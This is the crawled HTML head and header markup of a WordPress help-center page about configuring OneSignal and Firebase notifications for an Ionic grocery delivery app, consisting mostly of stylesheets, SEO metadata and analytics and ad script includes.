

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://themes-coder.com/help-center/ionic-grocery-solution-with-delivery-app-website-application-notifications/
body_size: 30590
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Website/Application Notifications - Themes-Coder</title>
	<link rel="canonical" href="https://themes-coder.com/help-center/ionic-grocery-solution-with-delivery-app-website-application-notifications/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Website/Application Notifications - Themes-Coder" />
	<meta property="og:description" content="In order to get notifications from the application and website, you need to add the following Details.&nbsp; Default Notification&nbsp; One Signal App ID One Signal Sender ID.&nbsp; Firebase Api Key. Firebase Authentication Domain.&nbsp; Firebase Database URL FIrebase Project ID Firebase Storage bucket. Firebase Sender ID.&nbsp; Please make sure to add correct credentials You can create your [...]" />
	<meta property="og:url" content="https://themes-coder.com/help-center/ionic-grocery-solution-with-delivery-app-website-application-notifications/" />
	<meta property="og:site_name" content="Themes-Coder" />
	<meta property="article:modified_time" content="2025-04-22T07:19:40+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://themes-coder.com/help-center/ionic-grocery-solution-with-delivery-app-website-application-notifications/","url":"https://themes-coder.com/help-center/ionic-grocery-solution-with-delivery-app-website-application-notifications/","name":"Website/Application Notifications - Themes-Coder","isPartOf":{"@id":"https://themes-coder.com/#website"},"datePublished":"2021-08-27T06:44:20+00:00","dateModified":"2025-04-22T07:19:40+00:00","breadcrumb":{"@id":"https://themes-coder.com/help-center/ionic-grocery-solution-with-delivery-app-website-application-notifications/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://themes-coder.com/help-center/ionic-grocery-solution-with-delivery-app-website-application-notifications/"]}]},{"@type":"BreadcrumbList","@id":"https://themes-coder.com/help-center/ionic-grocery-solution-with-delivery-app-website-application-notifications/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://themes-coder.com/"},{"@type":"ListItem","position":2,"name":"Website/Application Notifications"}]},{"@type":"WebSite","@id":"https://themes-coder.com/#website","url":"https://themes-coder.com/","name":"Themes-Coder","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://themes-coder.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Themes-Coder &raquo; Feed" href="https://themes-coder.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Themes-Coder &raquo; Comments Feed" href="https://themes-coder.com/comments/feed/" />
					<link rel="shortcut icon" href="https://themes-coder.com/wp-content/uploads/2020/12/favicon.png" type="image/x-icon" />
		
		
		
									<meta name="description" content="In order to get notifications from the application and website, you need to add the following Details.&nbsp;

 	Default Notification&nbsp;
 	One Signal App ID
 	One Signal Sender ID.&nbsp;
 	Firebase Api Key.
 	Firebase Authentication Domain.&nbsp;
 	Firebase Database URL
 	FIrebase Project ID"/>
				
		<meta property="og:locale" content="en_US"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Themes-Coder"/>
		<meta property="og:title" content="Website/Application Notifications - Themes-Coder"/>
				<meta property="og:description" content="In order to get notifications from the application and website, you need to add the following Details.&nbsp;

 	Default Notification&nbsp;
 	One Signal App ID
 	One Signal Sender ID.&nbsp;
 	Firebase Api Key.
 	Firebase Authentication Domain.&nbsp;
 	Firebase Database URL
 	FIrebase Project ID"/>
				<meta property="og:url" content="https://themes-coder.com/help-center/ionic-grocery-solution-with-delivery-app-website-application-notifications/"/>
													<meta property="article:modified_time" content="2025-04-22T07:19:40+00:00"/>
											<meta property="og:image" content="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png"/>
		<meta property="og:image:width" content="168"/>
		<meta property="og:image:height" content="30"/>
		<meta property="og:image:type" content="image/png"/>
				<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/themes-coder.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='multimedia-carousel-classic-css-css' href='https://themes-coder.com/wp-content/plugins/multimedia_carousel/classic/css/multimedia_classic_carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='multimedia-carousel-perspective-css-css' href='https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/css/multimedia_perspective_carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lbg-prettyPhoto-css-css' href='https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/css/prettyPhoto.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wpos-swiper-style-css' href='https://themes-coder.com/wp-content/plugins/app-mockups-carousel/assets/css/swiper.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-amc-public-css-css' href='https://themes-coder.com/wp-content/plugins/app-mockups-carousel/assets/css/wp-amc-public.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://themes-coder.com/wp-content/plugins/wp-slick-slider-and-image-carousel/assets/css/slick.css?ver=3.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpsisac-public-style-css' href='https://themes-coder.com/wp-content/plugins/wp-slick-slider-and-image-carousel/assets/css/wpsisac-public.css?ver=3.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='hostinger-reach-subscription-block-css' href='https://themes-coder.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription.css?ver=1764248297' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://themes-coder.com/wp-content/themes/Avada-Child-Theme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='enlighterjs-css' href='https://themes-coder.com/wp-content/plugins/enlighter/cache/enlighterjs.min.css?ver=bcMzWtkYtVYQfmM' type='text/css' media='all' />
<link rel='stylesheet' id='minerva-kb-font/css-css' href='https://fonts.googleapis.com/css?family=Mulish:400,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='minerva-kb/css-css' href='https://themes-coder.com/wp-content/plugins/minervakb/assets/css/dist/minerva-kb.css?ver=2.0.8' type='text/css' media='all' />
<style id='minerva-kb/css-inline-css' type='text/css'>
.mkb-container {width: 1180px;}.mkb-content-main.mkb-content-main--has-sidebar {width: 66%;}.mkb-sidebar {width: 34%;}@media (min-width: 1025px) {.mkb-sidebar.mkb-fixed {position: fixed;top: 3em;}.mkb-sidebar.mkb-fixed-bottom {position: absolute;}}.kb-search__results-summary .kb-search-request-indicator,.mkb-widget .kb-search__results-summary .kb-search-request-indicator {color: #2ab77b;}.mkb-anchors-list__item-link.active:before {background: #00aae8;}.mkb-anchors-list__item-link.active .mkb-anchors-list__item-link-label {color: #fff;}.mkb-article-text .mkb-anchors-list,.mkb-single-content .mkb-anchors-list {width: 30%;}.mkb-article-text .mkb-anchors-list.mkb-anchors-list--hierarchical,.mkb-single-content .mkb-anchors-list.mkb-anchors-list--hierarchical {width: 40%;}.kb-topic__count,.mkb-article-item__topic {color: #ffffff;background: #4a90e2;}.mkb-content-main--search .mkb-article-item__topic {  color: #ffffff;  background: #4a90e2;}.kb-topic__inner {height: 100%;}.mkb-article-extra__like,.mkb-article-extra__like:focus,.mkb-article-extra__like:active,.mkb-article-extra__like:visited,.mkb-article-extra__like:hover,.mkb-article-item__likes i {color: #4BB651;}.mkb-article-extra__message {border-color: #eee;background: #f7f7f7;color: #888;}.mkb-article-extra__feedback-sent-message {border-color: #eee;background: #f7f7f7;color: #888;}.mkb-article-extra__feedback-form-submit a {background: #4a90e2;color: #ffffff;}.mkb-article-extra__like.mkb-voted,.mkb-article-extra__like.mkb-voted:focus,.mkb-article-extra__like.mkb-voted:active,.mkb-article-extra__like.mkb-voted:visited,.mkb-article-extra__like.mkb-voted:hover {background-color: #4BB651;border-color: #4BB651;color: #efefef;}.mkb-article-extra__dislike,.mkb-article-extra__dislike:focus,.mkb-article-extra__dislike:active,.mkb-article-extra__dislike:visited,.mkb-article-extra__dislike:hover,.mkb-article-item__dislikes i {color: #C85C5E;}.mkb-article-extra__dislike.mkb-voted,.mkb-article-extra__dislike.mkb-voted:focus,.mkb-article-extra__dislike.mkb-voted:active,.mkb-article-extra__dislike.mkb-voted:visited,.mkb-article-extra__dislike.mkb-voted:hover {background-color: #C85C5E;border-color: #C85C5E;color: #efefef;}.kb-search .kb-search__result-topic-name {color: #ffffff;background: #4a90e2;}.kb-topic .kb-topic__box-header,.kb-topic .kb-topic__title-link {color: #4a90e2;}.mkb-article-item--simple .mkb-entry-header {  background: #f7f7f7;  padding-top: 1em;  padding-bottom: 1em;  padding-left: 1em;  padding-right: 1em;}.kb-header {background: #ffffff;}.kb-faq .kb-faq__questions .kb-faq__question-title {font-size: 1.3em;}.kb-faq__question-title {background: #39374d;color: #ffffff;}.kb-faq__question-title:hover {background: #3a384f;}.kb-faq__answer {background: #39374d;color: #ffffff;}.kb-faq__no-results {background: #f7f7f7;color: #000000;}.kb-faq__count {background: #00c68e;color: #ffffff;}.kb-faq .kb-faq__toggle-all .kb-faq__toggle-all-link {background: #1e73be;color: #dd3333;}.kb-faq .kb-faq__toggle-all .kb-faq__toggle-all-link:hover {background: #dd9933;}.kb-faq .kb-faq__category-title {margin-top: 1em;margin-bottom: 0.3em;}/* Shortcodes */.mkb-info {background: #d9edf7;color: #333333;border-color: #bce8f1;}.mkb-info__icon {color: #31708f;}.mkb-tip {background: #fcf8e3;color: #333333;border-color: #faebcc;}.mkb-tip__icon {color: #8a6d3b;}.mkb-warning {background: #f2dede;color: #333333;border-color: #ebccd1;}.mkb-warning__icon {color: #a94442;}.mkb-related-content {background: #e8f9f2;color: #333333;border-color: #2ab77b;}.mkb-related-content a {color: #007acc;}.kb-topic.kb-topic--box-view .kb-topic__inner {background: #ffffff;}.kb-topic.kb-topic--box-view .kb-topic__inner:hover {background: #f8f8f8;}.mkb-widget {background: #e5f8f2;color: #888;}.mkb-widget a,.elementor-widget-wp-widget-kb_table_of_contents_widget a,.elementor-widget-wp-widget-kb_account_widget a,.elementor-widget-wp-widget-kb_content_tree_widget a,.elementor-widget-wp-widget-kb_recent_topics_widget a,.elementor-widget-wp-widget-kb_recent_articles_widget a {color: #888;}.elementor-widget-wp-widget-kb_content_tree_widget i.fa,.elementor-widget-wp-widget-kb_recent_topics_widget i.fa,.elementor-widget-wp-widget-kb_recent_articles_widget i.fa,.elementor-widget-wp-widget-kb_content_tree_widget i.fas,.elementor-widget-wp-widget-kb_recent_topics_widget i.fas,.elementor-widget-wp-widget-kb_recent_articles_widget i.fas,.elementor-widget-wp-widget-kb_content_tree_widget i.far,.elementor-widget-wp-widget-kb_recent_topics_widget i.far,.elementor-widget-wp-widget-kb_recent_articles_widget i.far,.mkb-widget i.fa,.mkb-widget i.fas,.mkb-widget i.far {color: #39374d;}.mkb-widget .mkb-widget-title,.elementor-widget .mkb-widget-title {color: #39374d;}.mkb-widget .mkb-button,.elementor-widget .mkb-button {  background: #29abe2;  color: #ffffff;}.mkb-widget-content-tree__article--active .mkb-widget-content-tree__article-title:after {background: #81d742;}.mkb-root,.kb-search,.kb-search input,.mkb-shortcode-container,#mkb-client-editor,.mkb-floating-helper-wrap,.wp-block[data-type^=minervakb] {font-family: 'Mulish';}.mkb-root .kb-search ::-webkit-input-placeholder { /* Chrome/Opera/Safari */font-family: 'Mulish';}.mkb-root .kb-search ::-moz-placeholder { /* Firefox 19+ */font-family: 'Mulish';}.mkb-root .kb-search :-ms-input-placeholder { /* IE 10+ */font-family: 'Mulish';}.mkb-root .kb-search :-moz-placeholder { /* Firefox 18- */font-family: 'Mulish';}.mkb-root .mkb-single-content .mkb-article-text,.mkb-root .mkb-related-articles,#mkb-client-editor {font-size: 1.1em;}.mkb-root .mkb-single-content .mkb-article-text {line-height: 1.7em;}@media (min-width: 481px) {.mkb-root h1 {font-size: 2.2em;}.mkb-root h2 {font-size: 1.8em;}.mkb-root h3 {font-size: 1.6em;}.mkb-root h4 {font-size: 1.4em;}.mkb-root h5 {font-size: 1.2em;}.mkb-root h6 {font-size: 1.1em;}}.mkb-widget {font-size: 1.1em;}.mkb-widget .mkb-widget-title {font-size: 1.3em;}.mkb-root .mkb-article-text,.mkb-root .mkb-article-header,.mkb-root .mkb-article-item__excerpt {color: #39374d;}.mkb-root .mkb-article-text a,.mkb-root .mkb-article-header a,.mkb-article-item--detailed .mkb-entry-title a {color: #007acc;}.mkb-root h1 {color: #00c389;}.mkb-root h2 {color: #00c389;}.mkb-root h3 {color: #00c389;}.mkb-root h4 {color: #00c389;}.mkb-root h5 {color: #00c389;}.mkb-root h6 {color: #00c389;}.mkb-breadcrumbs {font-size: 1em;text-align: left;background-color: rgba(255,255,255,0);color: #888;padding-top: 0em;padding-left: 0em;padding-right: 0em;padding-bottom: 0em;}.mkb-breadcrumbs li a {color: #888;}.mkb-single .mkb-root {padding-top: 3em;padding-bottom: 3em;}.mkb-archive .mkb-root {padding-top: 3em;padding-bottom: 3em;}.mkb-settings-home-page .mkb-root {padding-top: 1em;padding-bottom: 1em;}.mkb-search .mkb-root {padding-top: 0em;padding-bottom: 0em;}.mkb-ticket .mkb-root {  padding-top: 3em;  padding-bottom: 3em;}.mkb-create-ticket .mkb-root {  padding-top: 3em;  padding-bottom: 3em;}.mkb-support-account .mkb-root {  padding-top: 3em;  padding-bottom: 3em;}.mkb-search-match {background: rgba(255,255,255,0);color: #000;}.mkb-pagination ul li {background: #f7f7f7;color: #39374d;}.mkb-pagination ul li a {color: #007acc;}/** * Guest posts */.mkb-client-submission-send {background: #4a90e2;color: #ffffff;}/** * Versions */.mkb-article-version,.mkb-article-version:hover,.mkb-article-version:active,.mkb-article-version:focus,.mkb-article-version:visited.mkb-article-versions a,.mkb-article-versions a:hover,.mkb-article-versions a:active,.mkb-article-versions a:focus,.mkb-article-versions a:visited {background: #00a0d2;color: #fff;}/** * Floating Helper */.mkb-floating-helper-wrap {  bottom: 2em;}.mkb-floating-helper-wrap.helper-position-btm_right {  right: 2em;}.mkb-floating-helper-wrap.helper-position-btm_left {  left: 2em;}.mkb-floating-helper-btn {background: #4a90e2;color: #ffffff;width: 78px;height: 78px;  transform: scale(0.6) translateY(14.285714285714em) translateX(.5em) rotate(-90deg);}.helper-position-btm_left .mkb-floating-helper-btn {  transform: scale(0.6) translateY(14.285714285714em) translateX(-.5em) rotate(90deg);}.mkb-floating-helper-btn .mkb-floating-helper-btn-icon {font-size: 38px;height: 38px;}.mkb-floating-helper-content {background: #4a90e2;color: #ffffff;width: 36em;}.mkb-floating-helper-content .kb-header .kb-search__results {max-height: 20em;}.mkb-floating-helper-content .kb-header .kb-search__form {max-height: calc(43px + 20em);}.mkb-ticket-status.mkb-ticket-status--new {  background: #fcd93c;  color: #333;}.mkb-ticket-status.mkb-ticket-status--pending {  background: #05a6ef;  color: #fff;}.mkb-ticket-status.mkb-ticket-status--open {  background: #f44a2c;  color: #fff;}.mkb-ticket-status.mkb-ticket-status--on-hold {  background: #037caf;  color: #fff;}.mkb-ticket-status.mkb-ticket-status--closed {  background: #888;  color: #fff;}.mkb-create-ticket-form .mkb-button,.mkb-create-ticket-form input[type="submit"],.mkb-create-ticket-form input[type="submit"]:hover,.mkb-reply-to-ticket-form .mkb-button,.mkb-reply-to-ticket-form input[type="submit"],.mkb-reply-to-ticket-form input[type="submit"]:hover,.mkb-reopen-ticket-form .mkb-button,.mkb-reopen-ticket-form input[type="submit"],.mkb-reopen-ticket-form input[type="submit"]:hover,.mkb-provide-ticket-credentials-form .mkb-button,.mkb-provide-ticket-credentials-form input[type="submit"],.mkb-provide-ticket-credentials-form input[type="submit"]:hover,.mkb-create-support-account-form .mkb-button,.mkb-create-support-account-form input[type="submit"],.mkb-create-support-account-form input[type="submit"]:hover,.mkb-support-account-login-form .mkb-button,.mkb-support-account-login-form input[type="submit"],.mkb-support-account-login-form input[type="submit"]:hover {  background: #29abe2;  border: 2px solid #29abe2;}.mkb-create-ticket-form .mkb-button--secondary,.mkb-reply-to-ticket-form .mkb-button--secondary,.mkb-reopen-ticket-form .mkb-button--secondary,.mkb-provide-ticket-credentials-form .mkb-button--secondary,.mkb-create-support-account-form .mkb-button--secondary,.mkb-support-account-login-form .mkb-button--secondary {  background: transparent; /* for priority */  color: #29abe2;}/** * Feature Requests */.mkb-feature-request__actions .mkb-vote-for-feature {  color: #29abe2;  background-color: #ffffff;}.mkb-feature-request__actions .mkb-vote-for-feature:hover:not(.state--pending),.mkb-feature-request__actions .mkb-vote-for-feature.state--voted {  color: #ffffff;  background-color: #29abe2;  border-color: #29abe2;}
.mkb-container{padding:0;}.mkb-sidebar{padding:0 2em 0 0;}.kb-header{margin-bottom:0!important;}
</style>
<link rel='stylesheet' id='minerva-kb/fa5-shim-css-css' href='https://themes-coder.com/wp-content/plugins/minervakb/assets/vendor/fontawesome-free-5/css/v4-shims.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='minerva-kb/fa5-css-css' href='https://themes-coder.com/wp-content/plugins/minervakb/assets/vendor/fontawesome-free-5/css/all.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='minerva-kb/fancybox-css-css' href='https://themes-coder.com/wp-content/plugins/minervakb/assets/css/vendor/fancybox/jquery.fancybox-1.3.4.css' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://themes-coder.com/wp-content/uploads/fusion-styles/7c1c6930a28ab797627a5ff659b733e8.min.css?ver=3.12' type='text/css' media='all' />
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/multimedia_carousel/classic/js/jquery.touchSwipe.min.js?ver=6.8.3" id="lbg-touchSwipe-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/multimedia_carousel/classic/js/multimedia_classic_carousel.js?ver=6.8.3" id="lbg-multimedia_carousel_classic-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/js/multimedia_perspective_carousel.js?ver=6.8.3" id="lbg-multimedia_carousel_perspective-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/js/jquery.prettyPhoto.js?ver=6.8.3" id="lbg-prettyPhoto-js"></script>
<link rel="https://api.w.org/" href="https://themes-coder.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://themes-coder.com/wp-json/wp/v2/kb/23785" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://themes-coder.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://themes-coder.com/?p=23785' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://themes-coder.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthemes-coder.com%2Fhelp-center%2Fionic-grocery-solution-with-delivery-app-website-application-notifications%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://themes-coder.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthemes-coder.com%2Fhelp-center%2Fionic-grocery-solution-with-delivery-app-website-application-notifications%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-32176894-2"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-32176894-2');
		</script>

	<link rel="preload" href="https://themes-coder.com/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<script>var pm_tag = 'AdFR2';var pm_pid = "15317-24c907ea";</script><script src="//free.rnv.life/js/pub.min.js" async></script>
	<script>var pm_tag = 'AdFR2';var pm_pid = "15317-24c907ea";</script><script src="//free.rnv.life/js/pub.min.js" async></script></head>

<body class="wp-singular kb-template-default single single-kb postid-23785 wp-theme-Avada wp-child-theme-Avada-Child-Theme fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-left mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-square avada-dropdown-styles avada-blog-layout-masonry avada-blog-archive-layout-medium avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-pagetitle-bg-full avada-has-pagetitle-bg-parallax avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-has-slidingbar-widgets avada-has-slidingbar-position-top avada-slidingbar-toggle-style-rectangle avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1 mkb-desktop mkb-fa5 mkb-single mkb-version-2-0-8" data-awb-post-id="23785">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-1  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="15px" data-margin-bottom="15px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://themes-coder.com/" >

						<!-- standard logo -->
